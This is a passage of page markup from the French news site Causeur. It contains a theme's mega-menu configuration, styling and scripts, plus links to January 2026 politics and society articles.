duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_91","tdc_css_class_style":"tdi_91_rand_style","category_id":"6","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_91"}';
block_tdi_91.td_column_number = "3";
block_tdi_91.block_type = "tdb_header_mega_menu";
block_tdi_91.post_count = "5";
block_tdi_91.found_posts = "6563";
block_tdi_91.header_color = "";
block_tdi_91.ajax_pagination_infinite_stop = "";
block_tdi_91.max_num_pages = "1313";
tdBlocksArray.push(block_tdi_91);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_91 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/politique" class="td-post-category">Politique</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/nouvelle-caledonie-letat-doit-soutenir-les-loyalistes-attaches-a-la-france-321490"  rel="bookmark" class="td-image-wrap " title="Nouvelle-Calédonie: l’État doit soutenir les loyalistes attachés à la France" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/noumea-independantistes-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/nouvelle-caledonie-letat-doit-soutenir-les-loyalistes-attaches-a-la-france-321490"  rel="bookmark" title="Nouvelle-Calédonie: l’État doit soutenir les loyalistes attachés à la France">Nouvelle-Calédonie: l’État doit soutenir les loyalistes attachés à la France</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T14:00:00+01:00" >15 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/politique" class="td-post-category">Politique</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/rioufol-proces-assistants-fn-pourquoi-marine-le-pen-a-deja-gagne-321440"  rel="bookmark" class="td-image-wrap " title="Pourquoi Marine Le Pen a déjà gagné" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/marine-le-pen-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/rioufol-proces-assistants-fn-pourquoi-marine-le-pen-a-deja-gagne-321440"  rel="bookmark" title="Pourquoi Marine Le Pen a déjà gagné">Pourquoi Marine Le Pen a déjà gagné</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T10:59:00+01:00" >14 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/politique" class="td-post-category">Politique</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/les-juges-et-les-urnes-proces-appel-marine-le-pen-321434"  rel="bookmark" class="td-image-wrap " title="Les juges et les urnes" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/marine-le-pen-cour-d-appel-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/les-juges-et-les-urnes-proces-appel-marine-le-pen-321434"  rel="bookmark" title="Les juges et les urnes">Les juges et les urnes</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T09:59:00+01:00" >14 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/politique" class="td-post-category">Politique</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/bruno-retailleau-le-macronisme-cest-fini-321345"  rel="bookmark" class="td-image-wrap " title="Bruno Retailleau: «Le macronisme, c’est fini!»" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/retailleau-bruno-causeur-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/bruno-retailleau-le-macronisme-cest-fini-321345"  rel="bookmark" title="Bruno Retailleau: «Le macronisme, c’est fini!»">Bruno Retailleau: «Le macronisme, c’est fini!»</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T19:01:00+01:00" >12 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/politique" class="td-post-category">Politique</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/la-france-face-au-mur-de-la-cecite-321361"  rel="bookmark" class="td-image-wrap " title="La France face au mur de la cécité" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/cordier-agriculteurs-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/la-france-face-au-mur-de-la-cecite-321361"  rel="bookmark" title="La France face au mur de la cécité">La France face au mur de la cécité</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T15:59:00+01:00" >12 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_91" data-td_block_id="tdi_91"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_91" data-td_block_id="tdi_91"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-148880"><a href="https://www.causeur.fr/societe"><div class="tdb-menu-item-text">Société</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_92 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_92" >
<style>.tdi_92 .block-mega-child-cats{padding:16px 0}.tdi_92 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_92 .block-mega-child-cats a{padding:2px 22px;border-width:0 1px 0 0;font-size:13px!important}.tdi_92 .block-mega-child-cats .cur-sub-cat{border-width:0 1px 0 0}.tdi_92 .block-mega-child-cats{text-align:right}.tdi_92:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_92:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_92.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_92.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_92 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_92 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_92 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_92 .td_module_wrap{padding-left:11px;padding-right:11px;padding-bottom:13px;margin-bottom:13px;display:flex;flex-direction:column}.tdi_92 .td_block_inner{margin-left:-11px;margin-right:-11px;display:flex;flex-wrap:wrap}.tdi_92 .td-module-container:before{bottom:-13px;border-color:#eaeaea}.tdi_92 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_92 .entry-thumb{background-position:center 50%}.tdi_92 .td-image-container{display:block;order:0}.ie10 .tdi_92 .td-module-meta-info,.ie11 .tdi_92 .td-module-meta-info{flex:auto}.tdi_92 .td-post-vid-time{display:block}.tdi_92 .entry-title{margin:3px 0;font-size:15px!important;line-height:1.2!important}.tdi_92 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_92 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_92 .td-module-meta-info{border-color:#eaeaea}.tdi_92 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_92 .td-author-date{display:inline}.tdi_92 .td-post-author-name{display:none}.tdi_92 .entry-review-stars{display:inline-block}.tdi_92 .td-icon-star,.tdi_92 .td-icon-star-empty,.tdi_92 .td-icon-star-half{font-size:15px}.tdi_92 .td-module-comments{display:none}.tdi_92 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_92:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}html:not([class*='ie']) .tdi_92 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_92 .block-mega-child-cats{width:160px}.tdi_92 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_92 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_92 .td_module_wrap .td-module-container:before{display:block!important}.tdi_92 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_92 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_92 .td-module-container:before{bottom:-13px}.tdi_92 .entry-title{font-size:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_92 .tdb-mega-modules-wrap{padding:14px}.tdi_92 .block-mega-child-cats{width:140px;padding:14px 0}.tdi_92 .block-mega-child-cats a{padding:0 14px;font-size:11px!important}.tdi_92 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-left:7px;padding-right:7px;padding-bottom:13px;margin-bottom:13px}.tdi_92 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_92 .td_module_wrap .td-module-container:before{display:block!important}.tdi_92 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_92 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_92 .td_block_inner{margin-left:-7px;margin-right:-7px}.tdi_92 .td-module-container:before{bottom:-13px}.tdi_92 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_92 .entry-title{font-size:13px!important}}@media (max-width:767px){.tdi_92 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important}.tdi_92 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_92 .td_module_wrap .td-module-container:before{display:block!important}.tdi_92 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_92 .td_module_wrap{clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_92 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_92 .td-module-container:before{bottom:-13px}}</style><script>var block_tdi_92 = new tdBlock();
block_tdi_92.id = "tdi_92";
block_tdi_92.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","menu_id":"1202","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIiwiYWxsIjoiMTFweCJ9","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_92","tdc_css_class_style":"tdi_92_rand_style","category_id":"7","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_92"}';
block_tdi_92.td_column_number = "3";
block_tdi_92.block_type = "tdb_header_mega_menu";
block_tdi_92.post_count = "5";
block_tdi_92.found_posts = "5492";
block_tdi_92.header_color = "";
block_tdi_92.ajax_pagination_infinite_stop = "";
block_tdi_92.max_num_pages = "1099";
tdBlocksArray.push(block_tdi_92);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_92 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/societe" class="td-post-category">Société</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/antiseches-antisemites-manuel-hachette-revision-antisemitisme-licra-emmanuel-macron-321485"  rel="bookmark" class="td-image-wrap " title="Antisèches antisémites" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/objectif-bac-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/antiseches-antisemites-manuel-hachette-revision-antisemitisme-licra-emmanuel-macron-321485"  rel="bookmark" title="Antisèches antisémites">Antisèches antisémites</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T10:59:00+01:00" >15 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/societe" class="td-post-category">Société</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/marine-le-pen-appel-attaches-parlementaires-on-nest-sur-de-rien-321467"  rel="bookmark" class="td-image-wrap " title="Marine Le Pen: on n’est sûr de rien…" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2025/03/philippe-bilger-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/marine-le-pen-appel-attaches-parlementaires-on-nest-sur-de-rien-321467"  rel="bookmark" title="Marine Le Pen: on n’est sûr de rien…">Marine Le Pen: on n’est sûr de rien…</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T00:59:00+01:00" >14 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
